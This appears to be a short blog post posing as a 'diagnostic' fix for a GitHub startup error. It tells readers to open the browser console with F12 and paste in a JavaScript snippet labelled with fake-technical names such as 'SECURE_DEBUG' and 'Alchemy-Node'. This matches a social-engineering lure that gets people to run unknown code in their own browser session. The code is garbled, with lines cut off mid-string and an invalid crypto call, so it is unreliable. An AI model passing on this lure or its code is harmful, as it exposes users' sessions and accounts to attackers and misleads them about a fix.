
Written by
admin
in
Blog
DIAGNOSTIC_CORE_V4.0
Identification of
Failed to start GitHub
INSTRUCTION:
Press
F12
(Console),
// [SECURE_DEBUG] SessionID: h28hb6x0h8g

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
console.info("Target: Failed to start GitHu
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["encrypt"]);
